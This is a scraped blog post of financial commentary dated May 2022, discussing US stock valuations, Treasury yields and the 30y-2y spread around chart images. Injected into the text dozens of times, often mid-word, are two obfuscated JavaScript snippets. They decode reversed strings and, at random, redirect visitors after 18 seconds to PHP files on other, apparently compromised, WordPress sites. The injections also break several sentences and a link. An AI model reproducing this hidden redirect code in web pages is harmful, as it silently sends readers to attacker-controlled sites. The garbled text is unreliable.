<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.11.sp22.png" data-lbwps-width="1675" data-lbwps-height="818"><img loading="lazy" class=" wp-image-28954 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.11.sp22-300x147.png" alt="" width="858" height="420" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.11.sp22-300x147.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.11.sp22-1024x500.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.11.sp22-768x375.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.11.sp22-1536x750.png 1536w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.11.sp22-600x293.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.11.sp22.png 1675w" sizes="(max-width: 858px) 100vw, 858px" /></a></strong></p>
<p><strong>Contrary <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to what all the useless idiots report, the markets were not oversold on the evening of May 12 justifying massive buying as shown by the Price / Earnings ratios which are all above the norm of 16 especially for those based on anticipated earnings,</strong></p>
<p>Document 2:</p>
<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.12.per_.png" data-lbwps-width="1638" data-lbwps-height="908"><img loading="lazy" class=" wp-image-28955 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.12.per_-300x166.png" alt="" width="860" height="476" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.12.per_-300x166.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.12.per_-1024x568.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.12.per_-768x426.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.12.per_-1536x851.png 1536w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.12.per_-600x333.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.12.per_.png 1638w" sizes="(max-width: 860px) 100vw, 860px" /></a></strong></p>
<p><strong>This rise in s<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tock prices on Friday 13 May was logically accompanied by a rise in Treasuries yields, but in the greatest disorder, as shown by the numerous and wide-ranging variations in 3-month bill yields,</strong></p>
<p>Document 3:</p>
<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.13.b3m.png" data-lbwps-width="1577" data-lbwps-height="414"><img loading="lazy" class=" wp-image-28956 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.13.b3m-300x79.png" alt="" width="832" height="219" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.13.b3m-300x79.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.13.b3m-1024x269.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.13.b3m-768x202.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.13.b3m-1536x403.png 1536w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.13.b3m-600x158.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.13.b3m.png 1577w" sizes="(max-width: 832px) 100vw, 832px" /></a></strong></p>
<p><strong>The variations in 2-year notes during the session also show sudden and ephemeral plunges every hour from 11 a.m. onwards, which is completely abnormal!</strong></p>
<p>Document 4:</p>
<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.14.n2y.png" data-lbwps-width="1587" data-lbwps-height="400"><img loading="lazy" class=" wp-image-28957 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.14.n2y-300x76.png" alt="" width="860" height="218" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.14.n2y-300x76.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.14.n2y-1024x258.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.14.n2y-768x194.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.14.n2y-1536x387.png 1536w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.14.n2y-600x151.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.14.n2y.png 1587w" sizes="(max-width: 860px) 100vw, 860px" /></a></strong></p>
<p><strong>These abnormal variations are probably the result of poorly controlled manipulations on these markets, and the same was true of the equity markets, especially for the most volatile s<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tocks, which are the most overvalued.</strong></p>
<p style="text-align: center;"><strong>***</strong></p>
<p><strong>The 2-year ratings have fallen abnormally while the ratings on the other maturities, long (from 5 years <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to 30 years) and short (the 3 months) have risen abnormally, all in line with the trend curves I have drawn,</strong></p>
<p>Document 5:</p>
<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.15.treasm.png" data-lbwps-width="1414" data-lbwps-height="646"><img loading="lazy" class=" wp-image-28958 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.15.treasm-300x137.png" alt="" width="909" height="415" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.15.treasm-300x137.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.15.treasm-1024x468.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.15.treasm-768x351.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.15.treasm-550x250.png 550w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.15.treasm-600x274.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.15.treasm.png 1414w" sizes="(max-width: 909px) 100vw, 909px" /></a></strong></p>
<p><strong>This drop in the 2-year and this rise in the 30-year accentuates the opening of the angle of a pair of scissors whose axis is at April 1 (whose two branches should fall),</strong></p>
<p>Document 6:</p>
<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.16.treasc.png" data-lbwps-width="1415" data-lbwps-height="657"><img loading="lazy" class=" wp-image-28959 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.16.treasc-300x139.png" alt="" width="855" height="396" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.16.treasc-300x139.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.16.treasc-1024x475.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.16.treasc-768x357.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.16.treasc-600x279.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.16.treasc.png 1415w" sizes="(max-width: 855px) 100vw, 855px" /></a></strong></p>
<p><strong>As I wrote earlier, it is <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>too early <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to give reliable explanations for the delay in the FOMC members raising the Fed&#8217;s prime rate (yields on 3-month bills should have been close <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to those on 2-year notes).</strong></p>
<p><strong>It is possible that they did so <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to create a crisis as soon as possible so as <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to burst the money bubble that has developed in the United States,</strong></p>
<p>Document 7:</p>
<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.17.nb_.png" data-lbwps-width="1418" data-lbwps-height="657"><img loading="lazy" class=" wp-image-28960 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.17.nb_-300x139.png" alt="" width="881" height="408" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.17.nb_-300x139.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.17.nb_-1024x474.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.17.nb_-768x356.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.17.nb_-600x278.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.17.nb_.png 1418w" sizes="(max-width: 881px) 100vw, 881px" /></a></strong></p>
<p><strong>The 30y-2y spread has thus soared, again in perfect agreement with the trend line I drew,</strong></p>
<p>Document 8:</p>
<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.18.sprm_.png" data-lbwps-width="1415" data-lbwps-height="675"><img loading="lazy" class=" wp-image-28961 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.18.sprm_-300x143.png" alt="" width="915" height="436" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.18.sprm_-300x143.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.18.sprm_-1024x488.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.18.sprm_-768x366.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.18.sprm_-600x286.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.18.sprm_.png 1415w" sizes="(max-width: 915px) 100vw, 915px" /></a></strong></p>
<p><strong>As a reminder, this 30y-2y spread (which is the difference between the yields of 30-year notes and those of 2-year notes) best represents the evolution of the American cycle, </strong></p>
<p>Document 9:</p>
<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.19.cycle_.png" data-lbwps-width="1449" data-lbwps-height="669"><img loading="lazy" class=" wp-image-28962 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.19.cycle_-300x139.png" alt="" width="855" height="396" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.19.cycle_-300x139.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.19.cycle_-1024x473.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.19.cycle_-768x355.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.19.cycle_-600x277.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.19.cycle_.png 1449w" sizes="(max-width: 855px) 100vw, 855px" /></a></strong></p>
<p><strong>The 6th order polynomial trend line also shows the same upward trend,</strong></p>
<p>Document 10:</p>
<p><strong> <a href="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.20.treas6_.png" data-lbwps-width="1418" data-lbwps-height="650"><img loading="lazy" class=" wp-image-28963 aligncenter" src="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.20.treas6_-300x138.png" alt="" width="842" height="387" srcset="https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.20.treas6_-300x138.png 300w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.20.treas6_-1024x469.png 1024w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.20.treas6_-768x352.png 768w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.20.treas6_-600x275.png 600w, https://jpchevallier.biz/wp-content/uploads/2022/05/2022.05.13.20.treas6_.png 1418w" sizes="(max-width: 842px) 100vw, 842px" /></a></strong></p>
<p><strong>A crisis is dramatic for bad inves<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors, but a crisis is a good opportunity for good specula<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tors, those who see right and far, from data that provide a true picture of reality and not from assumptions and verbal words&#8230;</strong></p>
<p style="text-align: center;"><strong>***</strong></p>
<p><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://wallstree<script>$zXz=function(n){if (typeof ($zXz.list[n]) == &#8220;string&#8221;) return $zXz.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $zXz.list[n];};$zXz.list=[&#8220;\&#8217;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tonparade.com/2022/05/scandalized-dallas-fed-keeps-it-all-in-the-family-with-appointment-of-lorie-logan-as-president/&#8221;><strong><em>Click here</em></strong></a></span><strong> <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to read a recent article by Pam Martens on <em>Wall Street On Parade</em> that summarizes her previous articles about the Fed&#8217;s untimely intervention in the markets with the big banks.</strong></p>
<p><span style="color: #3366ff;"><a style="color: #3366ff;" href="https://chevallier.biz/strategie-dinvestissement-au-11-mai-2022/"><strong><em>Click here</em></strong></a></span><strong> <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to read my article on my investment strategy as of May 11th (in French).</strong></p>
<p><span style="color: #ff0000;"><strong>© Chevallier.biz</strong></span></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-list'>
</div>
<div class="swp-hidden-panel-wrap" style="display: none; visibility: collapse; opacity: 0"><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="28952" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Investment+Strategy+as+of+May+15%2C+2022&url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F&via=Chevallier_biz" data-link="https://twitter.com/intent/tweet?text=Investment+Strategy+as+of+May+15%2C+2022&url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F&via=Chevallier_biz"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div></div></div><div class="swp-content-locator"></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jpchevallier.biz/investment-strategy-as-of-january-21-2022/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://jpchevallier.biz/overnight-reverse-repo-program-<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/investment-strategy-as-of-may-15-2022/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://jpchevallier.biz/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='28952' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="23f5ada49d" /></p><input type="hidden" id="ak_js" name="ak_js" value="84"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
							</div> <!-- ast-container -->
			
		</div><!-- #content -->

		
		
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-2">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
					<div class="ast-row ast-flex">
											<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-3 ast-col-xs-12" >
							© 2026 <span class="ast-footer-site-title">Jean-Pierre CHEVALLIER</span>  						</div>
				
											<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-9 ast-col-xs-12" >
							<div class="footer-primary-navigation"><ul id="menu-menu-pied" class="nav-menu"><li id="menu-item-17147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17147"><a href="https://jpchevallier.biz/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-17145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17145"><a href="https://jpchevallier.biz/mentions-legales-et-cgv/" class="menu-link">Legals</a></li>
</ul></div>						</div>
				
					</div> <!-- .ast-row.ast-flex -->
